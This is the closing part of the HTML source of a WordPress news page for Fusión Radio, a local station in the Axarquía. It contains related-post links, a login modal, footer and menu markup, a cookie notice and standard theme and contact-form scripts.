                <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/andrea-aranda/" rel="bookmark" title="Andrea Aranda y &#8216;Ceja de la Ñ&#8217;: Impulsando la literatura honesta y profesional en la Axarquía">Andrea Aranda y &#8216;Ceja de la Ñ&#8217;: Impulsando la literatura honesta y profesional en la Axarquía</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/el-juventud-veleno-de-veteranos-y-el-club-ciclista-veleno-organizan-un-partido-para-este-domingo-con-el-objetivo-de-obtener-muchos-juguetes/" rel="bookmark" class="td-image-wrap" title="El Juventud Veleño de Veteranos y el Club Ciclista Veleño organizan un partido para este domingo con el objetivo de obtener muchos juguetes"><img width="218" height="150" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2025/12/a2d074ab-2d03-4a5f-848a-d0b5a56064e7-218x150.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2025/12/a2d074ab-2d03-4a5f-848a-d0b5a56064e7-218x150.jpg 218w, https://www.fusionradio.es/wp-content/uploads/2025/12/a2d074ab-2d03-4a5f-848a-d0b5a56064e7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="El Juventud Veleño de Veteranos y el Club Ciclista Veleño organizan un partido para este domingo con el objetivo de obtener muchos juguetes" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/el-juventud-veleno-de-veteranos-y-el-club-ciclista-veleno-organizan-un-partido-para-este-domingo-con-el-objetivo-de-obtener-muchos-juguetes/" rel="bookmark" title="El Juventud Veleño de Veteranos y el Club Ciclista Veleño organizan un partido para este domingo con el objetivo de obtener muchos juguetes">El Juventud Veleño de Veteranos y el Club Ciclista Veleño organizan un partido para este domingo con el objetivo de obtener muchos juguetes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_b0b" data-td_block_id="tdi_73_b0b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_b0b" data-td_block_id="tdi_73_b0b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_76_690" class="tdc-zone"><div class="tdc_zone tdi_77_fa0  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_77_fa0{
                    min-height: 0;
                }
</style><div id="tdi_78_61b" class="tdc-row stretch_row"><div class="vc_row tdi_79_7f0  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_79_7f0{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_79_7f0{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_79_7f0 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_79_7f0{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_7f0{
padding-top:44px !important;
}
}

</style>
<div class="tdi_78_61b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_78_61b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.fusionradio.es/wp-content/uploads/2025/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_78_61b_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_81_770  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81_770{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_83_6bb  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83_6bb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_85_8f7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_85_8f7{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_87_bf6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_87_bf6{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_89_a6f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_a6f{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_91_fff  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91_fff{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_93_f0b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_93_f0b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_f0b{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_95_76b  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95_76b{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_97_b60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_97_b60{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_97_b60{
padding-bottom:30px !important;
}

.tdi_97_b60 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97_b60{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_99_f61  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_99_f61{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_99_f61{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99_f61{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_100_600 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_100_600" >
<style>

/* inline tdc_css att */

.tdi_100_600{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_600{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_600{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_100_600 .tdb-logo-a,
                .tdi_100_600 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_100_600 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_100_600 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_100_600 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_100_600 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_100_600 .tdb-logo-text-title{
                    display: block;
                }.tdi_100_600 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_100_600 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_102_7b7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_102_7b7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_102_7b7{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102_7b7{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_103_78e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103_78e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_103_78e{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_104_376 .tdm-title{
					color: #ffffff;
				}.tdi_104_376 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_104_376"><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_105_1e6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105_1e6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_105_1e6{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_105_1e6 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_1e6 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Somos una emisora de radio local de la Axarquía que combina éxitos musicales nacionales a internacionales con la mejor programación hablada, y donde la participación de nuestros oyentes es el centro. Emitimos en el 96.2 FM (Zona oriental de Málaga).</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_106_977 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106_977" >
<style>

/* inline tdc_css att */

.tdi_106_977{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_106_977{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_106_977 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_106_977 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106_977 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Departamento comercial: 654 84 67 40</p></div></div></div></div><div class="vc_column_inner tdi_108_66c  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_108_66c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108_66c{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109_767 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_767" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_109_767{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_110_f97 .tdm-title{
					color: #ffffff;
				}.tdi_110_f97 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_110_f97"><h3 class="tdm-title tdm-title-md">SÍGUENOS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_111_9eb tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111_9eb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_111_9eb{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_112_bbb .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_112_bbb .tdm-social-item i.td-icon-twitter,
				.tdi_112_bbb .tdm-social-item i.td-icon-linkedin,
				.tdi_112_bbb .tdm-social-item i.td-icon-pinterest,
				.tdi_112_bbb .tdm-social-item i.td-icon-blogger,
				.tdi_112_bbb .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_112_bbb .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_112_bbb .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_112_bbb .tdm-social-item i,
				.tds-team-member2 .tdi_112_bbb.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_112_bbb .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_112_bbb.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_112_bbb .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_112_bbb .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_112_bbb .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112_bbb .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_112_bbb .tdm-social-item i{
					line-height: 35px;
				}body .tdi_112_bbb .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_112_bbb .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_112_bbb"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/fusionradiomalaga/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/fusionradiomalaga/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_113_7b7" class="tdc-row stretch_row"><div class="vc_row tdi_114_07b  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_114_07b{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_114_07b{
position:relative;
}

.tdi_114_07b .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_114_07b{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_113_7b7_rand_style td-element-style" ><style>
.tdi_113_7b7_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_116_7b9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_116_7b9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117_fd6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117_fd6" >
<style>

/* inline tdc_css att */

.tdi_117_fd6{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_117_fd6{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_fd6 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; UNIMEDIOS - Agencia de Marketing en Vélez-Málaga 2025</p></div></div></div><div class="vc_column tdi_119_769  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_119_769{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_119_769{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_119_769{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_120_6be td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_120_6be" >
<style>

/* inline tdc_css att */

.tdi_120_6be{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_120_6be { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_120_6be{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_6be{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_6be{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_6be li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_120_6be .sub-menu{
					display: none;
				}.tdi_120_6be ul{
					margin: 0px;
				}.tdi_120_6be ul li{
					margin-right: 16px;
				}.tdi_120_6be a{
					color: #cccccc;
				}.tdi_120_6be a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_120_6be class="td_block_inner td-fix-index"><div class="menu-menu-1-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="https://fusionradio.es/#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<p style="font-size:14px !important;line-height:14px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.fusionradio.es/politica-de-cookies/" style="font-size:14px !important;line-height:14px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
                 <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-4-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 4, temporada 2026"><img width="324" height="160" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/04-La-Voz-del-Sentimiento-LQ-324x160.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/04-La-Voz-del-Sentimiento-LQ-324x160.jpg 324w, https://www.fusionradio.es/wp-content/uploads/2026/01/04-La-Voz-del-Sentimiento-LQ-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="La voz del sentimiento, Programa 4, temporada 2026" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-4-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 4, temporada 2026">La voz del sentimiento, Programa 4, temporada 2026</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:05:24+00:00" >20 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-4-temporada-2026/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 69707fb07c7cc
    -->

    <script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fusionradio.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_0b0';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_0b0');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58_993';
